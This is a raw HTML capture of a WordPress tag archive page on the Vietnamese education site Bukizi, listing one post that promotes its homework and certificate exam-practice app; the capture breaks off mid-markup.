

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bukizi.com/?tag=app
body_size: 11813
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
<title>app &#124; Bukizi</title>


<!-- SEO by Squirrly SEO 11.1.03 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<link rel="canonical" href="https://bukizi.com/?tag=app" />
<link rel="alternate" type="application/rss+xml" href="https://bukizi.com/?sq_feed=sitemap" />

<meta property="og:url" content="https://bukizi.com/?tag=app" />
<meta property="og:title" content="app &#124; Bukizi" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Bukizi" />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://bukizi.com/?tag=app" />
<meta property="twitter:title" content="app &#124; Bukizi" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="Bukizi" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />

	
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bukizi &raquo; Feed" href="https://bukizi.com" />
<link rel="alternate" type="application/rss+xml" title="Bukizi &raquo; Comments Feed" href="https://bukizi.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Bukizi &raquo; app Tag Feed" href="https://bukizi.com/?feed=rss2&#038;tag=app" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bukizi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://bukizi.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1700450573' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://bukizi.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://bukizi.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-css'  href='https://bukizi.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=2.13.4' type='text/css' media='all' />
<style id='ugb-style-css-inline-css' type='text/css'>
:root {
			--content-width: 960px;
		}
</style>
<link rel='stylesheet' id='kioken-blocks-style-css'  href='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bukizi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bukizi.com/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://bukizi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://bukizi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://bukizi.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='techland-child-style-css'  href='https://bukizi.com/wp-content/themes/techland-child/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bukizi.com/wp-content/themes/techland/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://bukizi.com/wp-content/themes/techland/css/fontawesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://bukizi.com/wp-content/themes/techland/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-general-style-css'  href='https://bukizi.com/wp-content/themes/techland/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://bukizi.com/wp-content/themes/techland/libs/aos/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://bukizi.com/wp-content/themes/techland/libs/fancybox/jquery.fancybox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css'  href='https://bukizi.com/wp-content/themes/techland/libs/jarallax/jarallax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://bukizi.com/wp-content/themes/techland/libs/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-critical-css'  href='https://bukizi.com/wp-content/themes/techland/css/critical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-style-css'  href='https://bukizi.com/wp-content/themes/techland/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-update-css'  href='https://bukizi.com/wp-content/themes/techland/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C400i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CQuicksand%3A300%2C400%2C700%7CCaveat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<style id='techland-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #ffffff;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 10000;}.loader02 {width: 56px;height: 56px;border: 8px solid rgba(161, 103, 213, 0.25);border-top-color: #a167d5;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }
            #top-bar a:not(.custom-btn):hover, #top-bar a:not(.custom-btn):focus {
                color: #ff637a;
            }
            #app ::-moz-selection {
                background-color: #ff637a!important; }
            #app ::selection {
                background-color: #ff637a!important;
            }
            #app ::-moz-selection {
                background-color: #ff637a!important;
            }
            .top-bar--dark .top-bar__navigation a:after {
                background-color: #ff637a!important;
            }
            .top-bar__navigation a.active {
                color: #ff637a!important;
            }
            .top-bar__choose-lang .list-wrap li.is-active span:after {
                background-color: #ff637a!important;
            }
            .section-heading:not(.section-heading--white) .__subtitle {
                color: #ff637a!important;
            }
            .btn-play {
                background-color: #ff637a!important;
            }
            .posts--s2 .__item--preview .__date-post {
                background-color: #2e6cff!important;
            }
            .nt-sidebar-inner-widget a:hover {
                color: #ff637a!important;
             }
            #btn-to-top {
                background-color: #17a0fc;
            }
            .nt-pagination.-style-outline .nt-pagination-item.active .nt-pagination-link, .nt-pagination.-style-outline .nt-pagination-link:hover {
                color: #ff637a;
                border-color: #ff637a;
            }
            .nt-breadcrumbs .nt-breadcrumbs-list li {
                color: #ff637a;
            }
        
</style>
<link rel='stylesheet' id='techland-woocommerce-custom-css'  href='https://bukizi.com/wp-content/themes/techland/woocommerce/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='techland-woocommerce-update-css'  href='https://bukizi.com/wp-content/themes/techland/woocommerce/woocommerce-update.css?ver=1.0' type='text/css' media='all' />
<style id='techland-woo-style-inline-css' type='text/css'>
.product.t-left:hover p.paragraph, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date , .woocommerce-info::before, a.showcoupon,.woocommerce a.added_to_cart, .woocommerce div.product p.price, .woocommerce div.product span.price, .nt-sidebar .product_list_widget ins .woocommerce-Price-amount.amount { color: #ff6833; }.woocommerce-account .woocommerce-MyAccount-content p a, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce div.product.sale div.images.woocommerce-product-gallery, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-Address-title .edit {border-color:#ff6833;}.stack-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-color:#ff6833; }.woocommerce span.onsale,.single-product .form-submit input#submit:hover,.woocommerce #respond input#submit:hover,.button:hover,.woocommerce button.button:hover,.woocommerce a.button:hover, .woocommerce a.added_to_cart:hover,.woocommerce.single-product .entry-summary button.button.alt, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .woocommerce-ordering .nice-select .option:hover,.nt-sidebar form.woocommerce-product-search button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ff6833;}.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit,a.add_to_cart_button,.single-product .form-submit input#submit:hover{ background-color:#ff6833;border-color:#ff6833; } .button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover, .woocommerce ul.products li.product .button{  border-color:#ff6833; }.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit, a.add_to_cart_button, .woocommerce a.added_to_cart:hover, .woocommerce .woocommerce-ordering .nice-select .option:hover{color:#fff;}.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover{ border-color:#ff6833; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ff6833;}
</style>
<link rel='stylesheet' id='the-grid-css'  href='https://bukizi.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='aca33b9c04-css'  href='https://bukizi.com/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=11.1.03' type='text/css' media='all' />
<script type='text/javascript' id='ugb-block-frontend-js-js-extra'>
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/bukizi.com\/index.php?rest_route=\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.js?ver=2.13.4' id='ugb-block-frontend-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bukizi.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/device.min.js?ver=1.0' id='device-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-181754225-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('set', 'developer_id.dZTNiMT', true);
gtag('config', 'UA-181754225-2', {"anonymize_ip":true} );
</script>
<!-- OG: 2.8.9 -->
<!-- /OG -->
<link rel="https://api.w.org/" href="https://bukizi.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://bukizi.com/index.php?rest_route=/wp/v2/tags/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bukizi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bukizi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.5" />
<meta name="framework" content="Redux 4.1.18" />
<style type="text/css" media="all">

</style>
<meta name="generator" content="Site Kit by Google 1.19.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bukizi.com/wp-content/uploads/2020/09/cropped-icon-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bukizi.com/wp-content/uploads/2020/09/cropped-icon-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bukizi.com/wp-content/uploads/2020/09/cropped-icon-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bukizi.com/wp-content/uploads/2020/09/cropped-icon-512x512-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="techland-dynamic-css" title="dynamic-css" class="redux-options-output">h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}p{font-display:swap;}#btn-to-top-wrap #btn-to-top{background:#a167d5;}#nt-logo img.main-logo{height:50px;width:50px;}#top-bar .top-bar__navigation a:not(.custom-btn){font-display:swap;}#top-bar .top-bar__navigation .submenu li a{font-display:swap;}#nt-index .hero-container{background-repeat:no-repeat;background-attachment:fixed;background-image:url('https://bukizi.com/wp-content/uploads/2019/05/1-1-1.jpg');background-size:cover;}#nt-index .nt-hero-title{color:#ffffff;font-display:swap;}#nt-index .nt-hero-subtitle{color:#ffffff;font-display:swap;}#nt-index .nt-hero-description{color:#ffffff;font-display:swap;}#nt-single .hero-container{background-repeat:no-repeat;background-attachment:fixed;background-image:url('https://bukizi.com/wp-content/uploads/2019/05/1-1-1.jpg');background-size:cover;}#nt-single .nt-hero-title{color:#ffffff;font-display:swap;}#nt-single .nt-hero-subtitle{font-display:swap;}#nt-single .nt-hero-description{font-display:swap;}#nt-404 .c-section-photo{background-repeat:no-repeat;background-attachment:fixed;background-image:url('https://bukizi.com/wp-content/uploads/2019/05/1-1-1.jpg');background-size:cover;}#nt-404 .c-section-photo:before, .c-section-overlay:before{background:rgba(0,0,0,0.57);}#nt-404 .error-content-title{font-display:swap;}#nt-404 .error-content-desc{font-display:swap;}#nt-shop-page .hero-container{background-image:url('https://bukizi.com/wp-content/uploads/2019/05/1-1-1.jpg');}#nt-shop-page .nt-hero-title{color:#ffffff;font-display:swap;}#nt-shop-page .nt-hero-subtitle{font-display:swap;}#nt-shop-page .nt-hero-description{font-display:swap;}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-display:swap;}.woocommerce ul.products li.product .price{font-display:swap;}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#30e3ca;}.woocommerce .nt-pagination .nt-pagination-inner .nt-pagination-item.active .nt-pagination-link{background:#30e3ca;}.woocommerce .nt-pagination .nt-pagination-inner .nt-pagination-item .nt-pagination-link{border-top:2px solid #30e3ca;border-bottom:2px solid #30e3ca;border-left:2px solid #30e3ca;border-right:2px solid #30e3ca;}.woocommerce .nt-pagination .nt-pagination-inner .nt-pagination-item.active .nt-pagination-link{border-top:2px solid #30e3ca;border-bottom:2px solid #30e3ca;border-left:2px solid #30e3ca;border-right:2px solid #30e3ca;}#nt-woo-single .nt-hero-title{font-display:swap;}#nt-woo-single .nt-hero-subtitle{font-display:swap;}#nt-woo-single .nt-hero-description{font-display:swap;}</style><style type="text/css" media="all" id="kioken-blocks-frontend"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<!-- BODY START -->
<body class="archive tag tag-app tag-59 theme-techland nt-shortcode-1.5.9 woocommerce-no-js is_chrome color-style-custom Techland Child nt-version-1.7.8 nt-body wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

    <div id="nt-preloader" class="preloader">
					<div class="loader02"></div>
				</div>
	<div id="app">
        <header id="top-bar" class="top-bar top-bar--light" data-nav-anchor="false">
                <div class="top-bar__inner">
                    <div class="container-fluid">
                        <div class="row align-items-center no-gutters"><a href="https://bukizi.com/" id="nt-logo" class="top-bar__logo site-logo logo-type-img"><img src="" alt="Bukizi" class="img-fluid main-logo" /></a><a id="top-bar__navigation-toggler" class="top-bar__navigation-toggler" href="javascript:void(0);">
                                    <span></span>
                                </a><div class="top-bar__collapse"><nav id="top-bar__navigation" class="top-bar__navigation">
                                    <ul><li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nt-first-menu-item menu-item-6272"><a href="https://bukizi.com/">Trang chủ</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://bukizi.com/?page_id=1105">Giải pháp</a></li>
<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6441"><a href="https://bukizi.com/?page_id=16">Tin tức</a></li>
<li id="menu-item-6577" class="menu-item menu-item-type-post_type menu-item-object-page nt-last-menu-item menu-item-6577"><a href="https://bukizi.com/?page_id=1657">Liên hệ</a></li>
</ul>
                                </nav><div id="top-bar__action" class="top-bar__action">
                                    <div class="d-xl-flex flex-xl-row flex-xl-wrap align-items-xl-center"><div class="top-bar__auth-btns"><a class="btn-first" href="https://partner.bukizi.com/auth/sign-up/">Đăng ký tài khoản</a><a class="btn-second custom-btn custom-btn--medium custom-btn--style-5" href="#">Hợp tác trung tâm</a></div></div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </header><div id="btn-to-top-wrap">
				<a id="btn-to-top" class="circled" href="javascript:void(0);" data-visible-offset="800"></a>
			</div>	       <main>

		<!-- container -->
		<div id="nt-archive" class="nt-archive" >

			<!-- Hero section - this function using on all inner pages -->
			            			<div class="nt-theme-inner-container section">
				<div class="container">
					<div class="row">

						<!-- left sidebar -->
						
						<!-- Sidebar column control -->
						<div class="col-12 col-lg-8 col-xl-9 pl-lg-10 pr-lg-10 nt-has-sidebar">

                            <div class="posts posts--s1"><div class="__inner"><div class="row"><div id="post-7077" class="col-12 col-sm-6 col-lg-6 d-sm-flex text-left post-7077 post type-post status-publish format-standard has-post-thumbnail hentry category-cap-nhat-san-pham tag-app  nt-default-format-box  nt-post-class " ><div class="__item __item--preview __item--rounded __item--shadow"><div class="__header"><a href="https://bukizi.com/?p=7077" title="TRẢI NGHIỆM APP BÀI TẬP VÀ LUYỆN THI CHỨNG CHỈ BUKIZI"><figure class="__image __image--rounded"><img width="1070" height="1543" src="https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3.jpg" class="img-fluid wp-post-image" alt="app bài tập" loading="lazy" srcset="https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3.jpg 1070w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-208x300.jpg 208w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-710x1024.jpg 710w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-768x1107.jpg 768w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-1065x1536.jpg 1065w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-500x721.jpg 500w, https://bukizi.com/wp-content/uploads/2021/07/8bfc7928d74d2013795c-3-600x865.jpg 600w" sizes="(max-width: 1070px) 100vw, 1070px" /></figure></a></div><div class="__body"><div class="__content"><div class="post-meta"><div class="row justify-content-between align-items-center"><div class="col-auto"><span class="post-meta__item __author">by admin</span></div><div class="col-auto"><span class="post-meta__item __date-post">24 Sat</span></div></div></div><h4 class="__title"><a href="https://bukizi.com/?p=7077" title="TRẢI NGHIỆM APP BÀI TẬP VÀ LUYỆN THI CHỨNG CHỈ BUKIZI">TRẢI NGHIỆM APP BÀI TẬP VÀ&hellip;</a></h4></div></div><div class="__footer"><div class="tags-list"><ul><li>
